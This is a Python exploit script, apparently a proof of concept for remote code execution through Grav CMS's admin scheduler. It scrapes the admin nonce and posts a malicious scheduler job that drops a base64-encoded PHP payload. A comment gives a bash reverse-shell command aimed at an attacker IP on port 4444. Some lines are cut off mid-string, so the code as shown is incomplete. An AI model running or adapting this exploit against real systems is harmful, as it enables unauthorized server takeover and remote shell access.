 import requests
import sys
import re
import base64
target= "http://192.168.232.12/grav-admin/admin/"
#Change base64 encoded value with with below command.
#echo -ne "bash -i >& /dev/tcp/192.168.1.3/4444 0>&1" | base64 -w0
payload=b"""/*<?php /**/
file_put_contents('/tmp/rev.sh',base64_decode('YmFzaCAtaSA+JiAvZGV2L3RjcC8x
"""
s = requests.Session()
r = s.get(target+"/admin")
adminNonce = re.search(r'admin-nonce" value="(.*)"',r.text).group(1)
if adminNonce != "" :
    url = target + "/admin/tools/scheduler"
    data = "admin-nonce="+adminNonce
    data +='&task=SaveDefault&data%5bcustom_jobs%5d%5bncefs%5d%5bcommand%5d
    headers = {'Content-Type': 'application/x-www-form-urlencoded'}
    r = s.post(target+"/admin/config/scheduler",data=data,headers=headers)